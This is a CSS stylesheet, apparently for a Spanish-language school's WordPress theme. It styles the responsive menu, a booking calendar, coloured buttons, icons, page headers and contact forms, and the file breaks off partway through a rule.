.responsive_menu .topWrap .search.searchOpen {
    width: 95%;
}
.responsive_menu .menuTopWrap > ul#mainmenu {
    padding-left: 0;
    width: 100%;
}
.responsive_menu .topWrap .infoTopWrap {
    border-right: 1px solid rgba(255, 255, 255, 0.1);
    padding-right: 25px;
}
.responsive_menu .topWrap .cart { width: 38px; padding-right: 25px; }
.top_panel_above .fullScreenSlider .noFixMenu .topWrap { background: transparent; }
.openResponsiveMenu:hover { border-color: #ffffff; }
.openResponsiveMenu:hover:before { color: #ffffff; }

.responsive_menu .topWrap .menuTopWrap { background: transparent; }
.responsive_menu .topWrap .menuTopWrap:after { display: none; background: transparent; height: 0; }

.responsive_menu .openResponsiveMenu { display: inline-block;}
.responsive_menu ul#mainmenu li.menu-item-has-children a { margin-right: 0 !important; }

.responsive_menu .menuTopWrap,
.responsive_menu .cart .cart_info,
.responsive_menu .topWrap .phone { display: none;}

/*margin*/
.responsive_menu .menuTopWrap { clear: both; float: none !important; padding: 0; margin: 0 auto; padding-bottom: 40px; }
.responsive_menu .topWrap.styleFon .menuTopWrap { margin-bottom: 0; }

.responsive_menu .menuTopWrap > ul > li { display: block !important; float: none !important; padding: 0 !important;}
.responsive_menu .menuTopWrap > ul > li + li { border-top: 1px solid rgba(0, 0, 0, 0.15); }
.responsive_menu .menuTopWrap > ul > li:last-child > ul > li:last-child { padding-bottom: 5px; }

.responsive_menu .menuTopWrap > ul { margin: 0; padding: 0; }
.responsive_menu .menuTopWrap ul li{ list-style: none; }

.responsive_menu .menuTopWrap li.menu-item-has-children:hover { cursor: pointer; }
.responsive_menu .menuTopWrap li.menu-item-has-children.dropOpen:before{ content: '\e85e';}

.responsive_menu .topWrap .menuTopWrap > ul > li > a { text-transform: uppercase; display: block; font-size: 13px; height: 50px; line-height: 50px; font-weight: 600; letter-spacing: 1px; padding: 0 40px 0 30px; }
.responsive_menu .menuTopWrap > ul > li.menu-item-has-children > a:after { height: 50px; line-height: 50px; width: 30px; }

.responsive_menu .topWrap .menuTopWrap > ul > li ul li a { font-size:12px; }
.responsive_menu .topWrap .menuTopWrap ul li > a.sf-with-ul{ margin: 0 40px 0 0;}
.responsive_menu .topWrap .menuTopWrap ul li ul{ background: rgba( 0,0,0,0.04) !important; border: none !important; padding: 0 !important; width: 100% !important; margin: 0; display: none; position: static !important;}
.responsive_menu .topWrap .menuTopWrap ul li ul li.menu-item-has-children > a:after { height: 100%; line-height: 40px; text-align: left; width: 50px; }

.responsive_menu .topWrap .menuTopWrap ul li ul li a{ padding: 10px 60px 10px 30px !important; }
.responsive_menu .topWrap .menuTopWrap ul li ul li ul li a{ padding: 10px 60px 10px 60px !important; }

.responsive_menu .topWrap .menuTopWrap ul#mainmenu .menu-panel ul { background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important; padding: 0 !important; }
.responsive_menu .topMenuStyleLine ul#mainmenu .menu-panel > li > ul > li > a { padding-left: 30px !important; padding-right: 30px !important; }
.responsive_menu .topMenuStyleLine ul#mainmenu .menu-panel ul.columns > li ul li a { padding-left: 30px !important; padding-right: 30px !important; }

.responsive_menu ul#mainmenu .menu-panel ul.columns > li { border:none; margin: 10px 20px 10px 0; padding: 0; width: auto; }
.responsive_menu ul#mainmenu .menu-panel ul.thumb_title > li ul li a { padding-left:20px !important; padding-right: 30px !important; }
.responsive_menu ul#mainmenu .menu-panel ul.thumb_title > li > ul { float:none; margin-top:0;}
.responsive_menu ul#mainmenu .menu-panel ul.thumb_title > li .item_placeholder { margin-left: 20px; margin-top:10px; float:none; }
.responsive_menu .topMenuStyleLine ul#mainmenu .menu-panel ul.thumb_title > li { width: auto; max-width:350px; border: none; padding: 0; margin: 10px 20px 15px 0; }

.responsive_menu .menuTopWrap ul#mainmenu > li > ul.menu-panel.thumb li { border:none !important; max-width:380px; }
.responsive_menu .menuTopWrap ul#mainmenu > li > ul.menu-panel.thumb > li > a { padding: 0 !important; border: none !important; }
.responsive_menu .menuTopWrap ul#mainmenu > li > ul.menu-panel.thumb > li > ul li a { padding: 0 !important; border:none !important;}

.responsive_menu .menu_item_description { display:none !important; }



/* --- Style background --- */

.userHeaderSection.global,
.userFooterSection.global {
    background-color: #012d5e;
}

.sidemenu_wrap .sidemenu_button,
.sidemenu_wrap .menuTranform,
.sidemenu_wrap .usermenu_area,
.sc_boxed_form .title,
.topWrap .usermenu_area,
.topWrap,
.footerWrap,
.copyWrap,
#sidebar_main,
.relatedPostWrap article .wrap.no_thumb,
.portfolioWrap .isotopePadding,
ul > li.share > ul.shareDrop,
.userHeaderSection.global,
.userFooterSection.global {
    background-image:none;
    background-size: auto auto;
    background-position: center center;
    background-attachment: scroll;
}
.responsive_menu .topWrap {
    background-attachment: fixed;
}
.topTabsWrap {
    background-image:none;
    background-size: auto auto;
    background-position: center center;
}



/*=== [ Booking Calendar ] =========================================================================================*/

.booking_day_container {
    height: 155px;
}
.booking_day_container a {
    border: 0;
    height: 155px;
    position: relative;
}
.booking_header_container .booking_select_calendar_container {
    padding: 0;
}
.booking_month_container_all {
    display: block;
    height: auto;
    line-height: 70px;
    position: relative;
    text-align: center;
    width: 100%;
}
.booking_month_container_all .booking_month_container {
    display: block;
    height: 70px;
    width: 100%;
}
.booking_month_container_all .booking_month_name, .booking_month_container_all .booking_month_year {
    display: inline-block;
    font-size: 40px;
    line-height: 55px;
    font-weight: 600;
    letter-spacing: 1px;
    color: #232a34 !important;
    height: inherit;
    margin: 0;
    padding: 0;
    position: static;
    text-align: center;
    width: auto;
}
.booking_month_year {
    margin-left: 5px !important;
}
.booking_month_container_all .booking_month_nav_container {
    float: none;
}
.booking_month_container_all .booking_month_nav_container .booking_mont_nav_button_container {
    height: 40px;
    position: absolute;
    top: 0;
    width: 40px;
    z-index: 1;
}
.booking_month_container_all .booking_month_nav_container #booking_month_nav_prev {
    left: 0;
    margin: 0;
    padding: 0;
}
.booking_month_container_all .booking_month_nav_container #booking_month_nav_prev a:before {
    content: "\e803";
    display: block;
    font-family: "fontello";
    height: 40px;
    width: 40px;
    line-height: 40px;
    border: 2px solid rgba(223, 221, 216, 0.8);
    border-radius: 50px;
    color: #d5d2d2;
    font-size: 16px;
    font-weight: 600;
}
.booking_month_container_all .booking_month_nav_container #booking_month_nav_next {
    margin: 0;
    padding: 0;
    right: 0;
}
.booking_month_container_all .booking_month_nav_container #booking_month_nav_next a:before {
    content: "\e804";
    display: block;
    font-family: "fontello";
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 2px solid rgba(223, 221, 216, 0.8);
    border-radius: 50px;
    color: #d5d2d2;
    font-size: 16px;
    font-weight: 600;
}
.booking_month_container_all .booking_month_nav_container #booking_month_nav_next a:hover:before,
.booking_month_container_all .booking_month_nav_container #booking_month_nav_prev a:hover:before {
    border-color: #d5d2d2;
}
.booking_month_container_all .booking_month_nav_container .booking_mont_nav_button_container a {
    border-radius: 0;
    display: block;
    height: 40px;
    margin: 0;
    padding: 0;
    width: 40px;
}
.booking_month_container_all .booking_month_nav_container .booking_mont_nav_button_container a img {
    display: none;
}
.booking_main_container * {
    font-family: inherit;
}
.days_container_all {
    margin: 0;
}
.days_container_all:after {
    clear: both;
    content: "";
    display: block;
    height: 0;
}
.days_container_all .booking_day_container {
    margin: 0 6px 12px;
    width: 155px;
}
.days_container_all .booking_day_number {
    color: #232a34 !important;
    display: inline-block;
    font-size: 14px;
    float: left;
    font-weight: 600;
    height: 22px;
    line-height: 18px;
    margin: 0;
    padding: 15px 10px 0 15px;
    width: auto;
    text-align: left;
}
.days_container_all .booking_day_book {
    bottom: 0 !important;
    clear: both;
    color: #6c6465 !important;
    display: inline-block !important;
    float: left;
    font-size: 12px;
    font-weight: 300;
    height: auto;
    line-height: 10px;
    margin: 65px 15px 0;
    overflow: hidden;
    position: relative !important;
    text-align: left;
    text-transform: capitalize !important;
    vertical-align: bottom;
    width: auto;
}
.days_container_all .booking_day_slots {
    background-color: transparent;
    bottom: 0;
    box-sizing: padding-box;
    display: block;
    height: 42px;
    line-height: 42px;
    margin: 10px 0 00;
    overflow: hidden;
    padding: 0 15px;
    position: absolute;
    left: 0;
    text-align: left;
    width: auto;
    font-size: 12px;
    font-weight: 400;
}
#booking_calendar_container .booking_day_white a:hover * {
    color:#fff !important;
}
.days_container_all .booking_day_container:hover .booking_day_slots {  }
.booking_name_days_container {
    width: 100%;
}
.booking_name_days_container:after {
    clear: both;
    content: "";
    display: block;
    height: 0;
}
.booking_name_days_container .booking_day_name {
    font-size: 12px;
    margin: 0 0 10px 12px;
    text-transform: uppercase;
    width: 154px;
    color: #232a34;
    font-weight: 400;
    letter-spacing: 1px;
}
.booking_box_preview_container_all {
    border: 1px solid #ddd;
}
#booking_container:after {
    clear: both;
    content: "";
    display: block;
    height: 0;
}
#booking_slot_form {
    float: left;
    margin: 0 7% 0 0;
    width: 45%;
}
#booking_slot_form .booking_font_cuprum {
    border: none;
    height: auto;
    padding: 8px 0;
}
#booking_slot_form .booking_font_cuprum > div {
    line-height: 30px;
    min-height: 30px;
    vertical-align: top;
    color: #6c6465;
}
#booking_slot_form .booking_font_cuprum > div:nth-child(1) {
    margin: 2px 0 0;
}
#booking_slot_form .booking_font_cuprum > div:nth-child(2) {
    font-weight: 600;
    min-width: 100px;
    padding-left: 7px;
    color: #6c6465;
}
#booking_slot_form .booking_font_cuprum > div:nth-child(5) {
    display: block;
    margin: 0;
    padding: 5px 0 0;
    width: 100%;
}
#booking_slot_form .booking_font_cuprum select {
    height: 28px;
    line-height: 28px;
    padding: 3px 30px;
    margin: 0 7px;
}
#booking_slot_form .booking_font_cuprum .booking_cleardiv {
    height: 0 !important;
    min-height: 0;
}
#booking_slot_form .booking_float_right .close_booking {
    display: block;
    height: 44px;
    overflow: hidden;
    width: 44px;
    border-radius: 50px;
    text-align: center;
    position: absolute;
    right: 0;
    top: 0;
}
#booking_slot_form .booking_float_right .close_booking:before {
    border: 2px solid rgba(223, 221, 216, 0.8);
    border-radius: 50px;
    color: #d5d2d2;
    content: '\e813';
    display: block;
    font-family: "fontello";
    font-size: 16px;
    font-weight: 600;
    height: 40px;
    line-height: 40px;
    width: 40px;
    text-indent: -1px;
}
#booking_slot_form .booking_float_right .close_booking:hover:before {
    border-color: #d5d2d2;
}
#booking_slot_form .booking_word_space {
    color: #3f3a3a !important;
    font-size: 20px;
    font-weight: 600;
    padding: 8px 0 0;
    letter-spacing: 0.4px;
}
#booking_slot_form .booking_word_space * {
    color: #3f3a3a !important;
}
#booking_slot_form .booking_form_text {
    padding: 10px 0;
    width: 100% !important;
    color: #6c6465;
}
#form_container_all #booking_submit_button,
#form_container_all .booking_clear_custom {
    color: #ffffff !important;
    width: auto !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    height: 53px !important;
    letter-spacing: 1px !important;
    line-height: 53px !important;
    padding: 0 30px !important;
    text-transform: uppercase !important;
    -webkit-border-radius: 0 !important; -moz-border-radius: 0 !important; border-radius: 0 !important;
    -webkit-box-shadow: 0 -3px 0 0 rgba(0, 0, 0, 0.13) inset;
    -moz-box-shadow:    0 -3px 0 0 rgba(0, 0, 0, 0.13) inset;
    box-shadow:         0 -3px 0 0 rgba(0, 0, 0, 0.13) inset;
}
#form_container_all #booking_submit_button:hover,
#form_container_all .booking_clear_custom:hover {
    -webkit-box-shadow: 0 -54px 0 0 rgba(0, 0, 0, 0.13) inset;
    -moz-box-shadow:    0 -54px 0 0 rgba(0, 0, 0, 0.13) inset;
    box-shadow:         0 -54px 0 0 rgba(0, 0, 0, 0.13) inset;
}
#booking_slot_form { margin-bottom: 20px; padding-top: 8px; position: relative;text-align: left;}
#form_container_all {
    background: transparent !important;
    float: left;
    margin: 0 0 20px;
    padding: 0 0;
    width: 47%;
}
#form_container_all > div {
    text-align: left;
    width: 100%;
    overflow: hidden;
}
#form_container_all > div + div { margin-top: 10px;}
#form_container_all > div.booking_float_left { margin-top: 25px;}
#form_container_all > div:first-child,
#form_container_all > div:last-child { margin-top: 0;}
#form_container_all > div > div {font-size: 14px; line-height: 18px; color: #6c6465; margin-bottom: 8px; }
#booking_container input:not(#booking_submit_button),
#booking_container textarea,
#booking_container .booking_field_input_custom,
#booking_calendar_select > select {
    border: 0 !important;
    width: 100%;
    color: #6c6465 !important;
    height: 50px !important;
    /*line-height: 50px !important;*/
    background-color: #f6f5f3 !important;
    border: none !important;
    border-left: 2px solid #ecebe9 !important;
    border-top: 3px solid #ecebe9 !important;
    padding: 0 20px !important;
    font-size: 14px !important;
    font-weight: 300 !important;
    text-align: left !important;
}
#booking_container input:not(#booking_submit_button):focus,
#booking_container textarea:focus,
#booking_calendar_select > select:focus {
    border-color: #bebebe !important;
    color: #232a34 !important;
}
#booking_container input[type="checkbox"]:not(#booking_submit_button) {
    display: block !important;
    height: 30px !important;
    line-height: 30px !important;
    margin: 0 !important;
    width: 14px !important;
}
#booking_container textarea.booking_field_input_custom {
    height: auto !important;
    line-height: 22px !important;
    min-height: 100px !important;
    padding-top: 10px !important;
    resize: none;
}
#ok_response {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #fff !important;
    font-weight: 700;
    height: 35px;
    line-height: 35px;
}
#booking_calendar_container .booking_day_grey a {
    background-color: #fdfcfc !important;
}
#booking_calendar_container .booking_day_white a {
    background-color: #f6f5f3 !important;
}
.booking_booked_slot > div {margin-top: 1px !important;}

.booking_header_container .booking_month_navigation_button_custom:hover,
.booking_header_container .booking_month_navigation_button_custom,
.booking_month_container_custom {background-color: transparent !important;}
.booking_header_container .booking_month_container_custom {
    background-color: transparent !important;
}
.booking_clear_custom:hover {color: #ffffff !important;}
.booking_day_black a > div {color: #b9b9aa !important;}
.booking_day_container.booking_day_black .booking_day_slots { background-color: transparent !important; }
#booking_slot_form > div > a,
#booking_slot_form > div { color: #b1adac; font-size: 14px !important; border: none; }
.booking_day_container.booking_day_black a * {
    color: #ffffff !important;
}
#booking_calendar_select_label {
    font-size: 14px;
    float: left;
    margin-bottom: 8px;
}
#booking_calendar_select {
    z-index: 1 !important;
    position: relative !important;
}
#booking_calendar_select .jq-selectbox__select,
#booking_calendar_select > select {
    color: #6c6465 !important;
    height: 50px !important;
    line-height: 50px !important;
    background-color: #f6f5f3 !important;
    border: none !important;
    border-left: 2px solid #ecebe9 !important;
    border-top: 3px solid #ecebe9 !important;
    padding: 0 20px !important;
    font-size: 14px !important;
    font-weight: 300 !important;
    text-align: left !important;
}
.booking_select_calendar_container,
#booking_calendar_select > select,
#booking_calendar_select .jq-selectbox__select {
    min-width: 230px !important;
    width: auto !important;
}
.booking_font_cuprum {
    font-family: inherit !important;
}
#booking_slots_popup > img { width: auto !important; }
.booking_box_preview_slots_container { margin-top: 10px !important; }
.booking_box_preview_title {
    padding: 10px 0 0 15px !important;
    text-align: left;
}


/*custom styles */

#row-botones-verdes p{display: table;width: 100%;}
#row-botones-verdes a.boton-verde {
    display: table-cell;
    text-align: center;
    background-image: linear-gradient(to bottom, #00a652 50%, #007236 50%);
    width: 100%;
    color: #FFFFFF!important;
    height: 70px;    
    border-bottom: 5px solid #09512c;
    vertical-align: middle!important;
    font-size: 22px;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    background-size: 100% 200%;
    cursor: pointer;
    font-weight: 400;
}
#row-botones-verdes a.boton-verde:hover {
    background-position: 0% 100%;
}
#row-botones-verdes .vc_column-inner {
    padding-left: 5px;
    padding-right: 5px;
    margin-top: 15px;
}
.columna-inscripciones {
    background-image: url('images/background-inscripciones.png');
    background-repeat: no-repeat;
    background-position: 50% 50%;    
}
/*.wp-calendar thead tr:last-child, .wp-calendar tbody tr, .wp-calendar tfoot tr {  background: url('images/background-calendario.jpg');}*/
.wp-calendar thead tr:last-child, .wp-calendar tbody tr, .wp-calendar tfoot tr {  background: none!important;}
.wp-calendar tbody td a:hover { background: #9744ff!important;}

.imagen-center img {
    margin: 0px auto;
    width: auto!important;
    display: inline-block!important;
}
.button-center, .button-center a {
    color: black!important;
    margin-right: auto!important;
    margin-left: auto!important;
    display: block;
    width: auto;
    text-align: center;
    max-width: 250px;
}

.button-flat-green button,.button-flat-green a {
    color: #00a651!important;  border-color: #00a651!important;  background-color: #FFFFFF!important;
    font-weight: bold;   border-width: 2px!important;min-width: 200px;
}
.button-flat-yellow button, .button-flat-yellow a {
    color: #f5d815!important;  border-color: #f5d815!important;  background-color: #FFFFFF!important;
    font-weight: bold;   border-width: 2px!important;min-width: 200px;
}
.button-flat-red button, .button-flat-red a {
    color: #ff0000!important;  border-color: #ff0000!important;  background-color: #FFFFFF!important;
    font-weight: bold;   border-width: 2px!important;min-width: 200px;
}
.button-flat-blue button, .button-flat-blue a {
    color: #0072bc!important;  border-color: #0072bc!important;  background-color: #FFFFFF!important;
    font-weight: bold;   border-width: 2px!important;min-width: 200px;
}
.button-flat-green, .button-flat-yellow, .button-flat-red, .button-flat-blue { margin-bottom: 0px!important;}

/* BEGIN ICONOS */
.vc_icon_element .fa.fa-adjust{margin-top: -12px!important;}
.icono-inscripciones .fa-instagram, .icono-inscripciones .fa-instagram:before {content: url('images/icono-inscripciones.png');}
.icono-contacto .fa-adjust, .icono-contacto .fa-adjust:before {content: url('images/icono-contacto.png');}
.icono-laurel span.fa, .icono-laurel span.fa:before{content: url('images/icono-laurel.png');}
.icono-cuadrados span.fa,.icono-cuadrados span.fa:before{content: url('images/icono-cuadrados.png');}
.icono-formacion-integral span.fa, .icono-formacion-integral span.fa:before{content: url('images/icono-integral.png');}
.icono-gorrito span.fa, .icono-gorrito span.fa:before{content: url('images/icono-gorrito.png')}
.icono-gorrito-lila span.fa, .icono-gorrito-lila span.fa:before{content: url('images/icono-gorrito-lila.png')}
.icono-libro span.fa, .icono-libro span.fa:before{content: url('images/icono-libro.png')}
.icono-mensaje span.fa, .icono-mensaje span.fa:before{content: url('images/icono-mensaje.png')}
.icono-trofeo span.fa, .icono-trofeo span.fa:before{content: url('images/icono-trofeo.png')}
.icono-medalla span.fa, .icono-medalla span.fa:before{content: url('images/icono-medalla.png')}
.icono-cruz span.fa, .icono-cruz span.fa:before{content: url('images/icono-cruz.png')}
.icono-estrella span.fa, .icono-estrella span.fa:before{content: url('images/icono-estrella.png')}
.icono-personas span.fa, .icono-personas span.fa:before{content: url('images/icono-personas.png')}
.icono-personas-verde span.fa, .icono-personas-verde span.fa:before{content: url('images/icono-personas-verde.png')}
.icono-galeria span.fa, .icono-galeria span.fa:before{content: url('images/icono-galeria.png')}
.icono-lapiz-amarillo span.fa, .icono-lapiz-amarillo span.fa:before{content: url('images/icono-lapiz-amarillo.png')}
.icono-cubo span.fa, .icono-cubo span.fa:before{content: url('images/icono-cubo.png')}
.icono-cubo-rojo span.fa, .icono-cubo-rojo span.fa:before{content: url('images/icono-cubo-rojo.png')}
.icono-inscripcion span.fa, .icono-inscripcion span.fa:before{content: url('images/icono-inscripcion.png')}
.icono-noticia span.fa, .icono-noticia span.fa:before{content: url('images/icono-noticia.png')}
.icono-iglesia span.fa, .icono-iglesia span.fa:before{content: url('images/icono-iglesia.png')}
/* END ICONOS */ 

/* BEGIN TITULOS Y TEXTOS */
.title-blue{color: #003471;}
.title-black{color: #000000;}
.title-white { color: #FFFFFF;}
.text-white{color: white!important;} 
.text-15{font-size: 15px!important} 
.text-16{font-size: 16px!important} 
.text-18{font-size: 18px!important} 
.text-20{font-size: 20px!important} 
.text-22{font-size: 21px!important} 
.text-justify-center{text-align: justify!important; text-align-last: center!important}
.text-center{text-align: center;}
.text-justify,.text-justify p{text-align: justify!important;}
.text-bold{font-weight: bold!important;}
.text-left{text-align: left!important;}
.link-azul a {   color: #0054a6!important;    text-decoration: underline;}
/* END TITULOS Y TEXTOS */ 

/* BEGIN CABECERAS */
#topOfPage{    min-height: 180px; padding-top: 40px;}
#topOfPage .pageTitle{padding-top: 30px;}
.page-id-3117  #topOfPage,.page-id-3119  #topOfPage, .page-id-3121  #topOfPage, .page-id-3187  #topOfPage,
 .page-id-3398  #topOfPage,.page-id-3400  #topOfPage,.page-id-3402  #topOfPage{
    background-image: url('images/cabecera-azul-1.jpg');
}
.page-id-3109  #topOfPage,.page-id-3111  #topOfPage{
    background-image: url('images/cabecera-verde-1.jpg');
}
.page-id-3113  #topOfPage{
    background-image: url('images/cabecera-verde-2.jpg');
}
.page-id-3115  #topOfPage{
    background-image: url('images/cabecera-verde-3.jpg');
}
.page-id-3127  #topOfPage, .page-id-3125  #topOfPage{
    background-image: url('images/cabecera-plomo-1.jpg');
}
/* END CABECERAS */ 

/* BEGIN SECCIONES */

/* END SECCIONES */ 

/* BEGIN ELEMENTOS */
.galeria-personalizada{padding: 40px!important;background: white!important}
/*.galeria-borde-plomo .nivoSlider { border: 5px solid #d7d7d7;    border-radius: 5px;}*/
#row-niveles-educativos{
    background: url('images/fondo-sticker.jpg');
    padding:35px 0px 50px;
}
#row-niveles-educativos a.vc_btn3 {
    margin-top: 15px;
}
.acordeon-rojo .ui-accordion-header:before {  border-color: #ff5338!important;    background: white!important;    color: #ff5338!important;}
.acordeon-rojo .ui-accordion-header.ui-accordion-header-active:before{    background: #ff5338!important;    color: white!important;}
.acordeon-verde .ui-accordion-header:before {    border-color: #8ed165!important;    background: white!important;    color: #8ed165!important;}
.acordeon-verde .ui-accordion-header.ui-accordion-header-active:before{    background: #8ed165!important;    color: white!important;}

blockquote.sc_quote.cita-personalizada{margin: 0px 2%;}
blockquote.sc_quote.cita-personalizada:before{ height: 111px; width: 109px;right: 0px;bottom: 0px;top: inherit;left: inherit;}
blockquote.sc_quote.cita-amarilla{background: #e8b607;}
blockquote.sc_quote.cita-amarilla:before{background-image: url('images/laurel-amarillo.jpg');}
blockquote.sc_quote.cita-azul{background: #003471; margin: 0px;}
blockquote.sc_quote.cita-azul:before{background-image: url('images/laurel-azul.jpg');}

.equipo-foto img{    width: 190px!important;    margin: 70px auto 5px!important;}
.equipo-nombre{ font-size: 24px; margin-top: 20px; color: #000000; padding-bottom: 0px!important; font-weight: bold}
.equipo-carrera{font-size: 14px; margin-top: 0px; color: #bfbfbf; padding-bottom: 0px!important}
.equipo-cargo{font-size: 18px; margin-top: 2px; color: #007236; padding-bottom: 0px!important; font-weight: bold;}
.equipo-numero{font-size: 14px; margin-top: 2px; color: #000000; padding-bottom: 0px!important}

.lista-verde ul{    list-style-image: url('images/lista-verde.png');}
.lista-azul ul{    list-style-image: url('images/lista-azul.png');}
.lista-azul ul li {    min-height: 60px;    }
/* END ELEMENTOS*/ 

.sidebar-inscripciones a{color: white!important}
.sidebar-inscripciones a:hover{color: white!important; text-decoration: underline;}
.sidebar-inscripciones > div{padding-right: 30px!important;}
.boton-celeste a {   border-color: #1ab0d9!important;   background: #1ab0d9!important;    font-weight: bold;    width: 90%;}
#row-galeria img{height: 300px;}
.fondo-palomita{ background: url('images/fondo-palomita.png'); text-align:right;padding-right: 80px;
    background-repeat: no-repeat; background-position: top right; background-position-y:8px;
}
.fondo-cruz{ background: url('images/fondo-cruz.png'); text-align:right; padding-right: 80px;
    background-repeat: no-repeat; background-position: top right; background-position-y:8px;
}
.fondo-biblia{ background: url('images/fondo-biblia.png'); text-align:left; padding-left: 80px;
    background-repeat: no-repeat; background-position: top left; background-position-y:8px;
}
.fondo-palmas{ background: url('images/fondo-palmas.png'); text-align:left; padding-left: 80px;
    background-repeat: no-repeat; background-position: top left; background-position-y:8px;
}
.fondo-escudo-amarillo{ background: url('images/fondo-escudo-amarillo.png'); text-align:left; padding-left: 100px;
    background-repeat: no-repeat; background-position: top left; background-position-y:0px;
}
.fondo-robot-azul{ background: url('images/fondo-robot-azul.png'); text-align:left; padding-left: 100px;
    background-repeat: no-repeat; background-position: top left; background-position-y:0px;
}
.formulario-contacto h1 { display: none;}

.seccion-instalaciones p,.seccion-instalaciones a{color: white!important;}

.certificaciones-alianzas .sc_image img {    width: auto!important;    text-align: center;    margin: 0px auto;}

.seccion-post-home h4 {    padding-top: 25px;    padding-bottom: 0px;    color: black;}
.seccion-post-home p {    color: black!important;}
.seccion-post-home .vc_btn3 {    display: none!important;}
.seccion-formacion-integral h3 {    margin-top: 15px;    margin-bottom: 20px;}
.seccion-formacion-integral span.leer-mas { color: white; position: absolute; display: block;width: 100%;top: 35%; font-weight: 600;  font-size: 23px; opacity: 0!important;}
.seccion-formacion-integral a:hover span.leer-mas{opacity: 1!important}
.seccion-formacion-integral .hoverLink {   border: none!important; top: 55%!important; -webkit-transition: all 0.3s ease-out;   -moz-transition: all 0.3s ease-out;    -ms-transition: all 0.3s ease-out;    -o-transition: all 0.3s ease-out;    transition: all 0.3s ease-out;}
.seccion-formacion-integral .hoverLink:before {    font-size: 30px!important;}
.seccion-niveles-educativos{    background: url('images/fondo-niveles-educativos.jpg');    padding: 40px 0px;}
.seccion-niveles-educativos img {
    width: auto!important;
    margin: 0px auto!important;
    margin-top: 40px!important;
    margin-bottom: 20px!important;
}
#loginForm a.sendEnter.enter, #loginForm a.sendEnter.enter:hover {
    background-color: #012d5e!important;
}
div.wpcf7 .ajax-loader {    
    width: 16px!important;
    height: 16px!important;    
    background-repeat: no-repeat;    
    text-align: center;
    background-color: transparent;    
}

div#seccion-conozca-pasos {
    position: relative;
}
.logo-conozca-pasos img {
    width: auto!important;
    position: absolute;
    right: -40px;
    top: -40px;
    z-index: 1000;
}
li.usermenu_controlPanel ul li a {    color: #012d5e!important;}
li.usermenu_controlPanel ul li a:hover {  color: #ffca44!important;}
table.tabla-actividades img {
    width: auto;
    filter: grayscale(100%); /* Current draft standard */
    -webkit-filter: grayscale(100%); /* New WebKit */
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%); 
    -o-filter: grayscale(100%);
}
table.tabla-actividades td:hover img {    
    filter: grayscale(0%); /* Current draft standard */
    -webkit-filter: grayscale(0%); /* New WebKit */
    -moz-filter: grayscale(0%);
    -ms-filter: grayscale(0%); 
    -o-filter: grayscale(0%);
}
.carrusel-certificaciones .owl-item img {    width: auto!important;}

.seccion-vanguardia h4 {    min-height: 80px;    margin: 50px 0px;    padding-top: 20px;}

.seccion-conozca-pasos{position: relative; padding: 60px 50px;}
.seccion-conozca-pasos div div a{text-decoration: underline; color: white!important}
.seccion-conozca-pasos img{width: auto!important; position: absolute; top: 0px; right: 0px;}
.seccion-conozca-pasos h2{font-size: 24px;}
.seccion-conozca-pasos > div{background: #003471; padding: 30px 290px 30px 40px;}
.seccion-conozca-pasos > div > div{display: inline-block; width: 75%;}

.boton-amarillo{ text-align: center;display: inline-block; width: 20%;
    background-image: linear-gradient(to bottom, #ebba09 50%, #b89209 50%);    
    color: #FFFFFF!important;    border-radius: 5px;
    border-bottom: 5px solid #b89209; padding: 15px 0px;
    font-size: 22px;float: right;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    background-size: 100% 200%;
    cursor: pointer;}
.seccion-conozca-pasos > div > a:hover {    background-position: 0% 100%;}
.rev_slider_wrapper .tp-caption {    font-family: 'Lato'!important;}
.bloque-linea-accion {min-height: 100px;}
.bloque-linea-accion img{width: auto!important;    margin-right: 10px;
    margin-top: -5px;}
.vc_icon_element{margin-bottom: 0px!important;}

span.logo_text {    color: white;    font-size: 39px;    text-align: left;    float: left;    font-weight: bold;}
.current-menu-item a {    color: #002d5e!important;}
.current-menu-parent a {    color: #002d5e!important;}
.usermenu_area a, .usermenu_area a:hover {    color: white!important;}
.usermenu_area a:hover {    text-decoration: underline;}
.topWrap .topMenuStyleLine > ul > li ul { background-color: #012d5e!important;}
a.sc_image_hover_link:hover .hoverShadow {    opacity: 0.85!important;    background: #ffc50c!important;}
.sc_accordion .sc_accordion_item .sc_accordion_content{font-weight: 400!important;}
.footer-social{display: block; margin-top: 20px;}
.footer-social .social_icons{    color: #012042!important; font-size: 25px;
    border-radius: 50%;    padding: 2px 0px;    margin-right: 10px;}
.footer-social .icon-facebook {background: #0072bc}
.footer-social .icon-youtube {background: #e9292a}
.footerContentWrap ul li.current_page_item a {
    color: #ffc50c!important;
}
div#slider_3702 .owl-item img {   width: auto!important;}
div#slider_3702 .owl-item h4 {   font-size: 18px!important;}
.seccion-testimonios .sc_testimonials_item_content img {    width: auto!important;}
.seccion-testimonios .sc_testimonials_item_content h5 {  color: white!important; text-transform: none;}
.seccion-testimonios .sc_testimonials_item_content .sc_testimonials_item_author{display: none!important;}
.sc_testimonials_style {    padding: 50px 95px 50px;}
.seccion-testimonios .flex-direction-nav a:before {    font-size: 50px;}
.tabla-actividades tr:hover {    background: none!important;}
.tabla-actividades td {    border: 1px solid #DDDDDD!important;    font-weight: bold;}
.link-instalaciones a{color: #012d5e!important;    margin-top: 25px; display: inline-block;    font-weight: bold;    text-decoration: underline;}
.link-instalaciones a:hover{color: #ffc50c!important;}
.openResponsiveMenu {    
    width: 74px;    
    color: #012d5e!important;
    background: #ffca44;
    border-radius: 2px!important;
    font-size: 18px;
    font-weight: bold;
    content: ""!important;
}
.openResponsiveMenu:before{content: ""!important}
/*EXTRA*/
.contenedor-formulario {
    position: relative!important;
    width: 100%!important;
    max-width: 1100px!important;
    margin: 0 auto!important;
}
.formulario-haz-cita{color:#fff;}
.formulario-haz-cita input {
    width: 100%!important;
    height: 40px!important;
}

input.wpcf7-form-control.wpcf7-submit.btn-quiero-info {
    background: #ffc50c;
    margin: 25px 0px;
    border: none;
    border-radius: 0;
    border-bottom: solid #d6a60d 6px;
    font-weight:700;
}
.form-comentarios textarea{
    width: 100%;
    height: 48px;
    overflow:hidden;
}
.contenedor-formulario h2 {
    color: #fff;
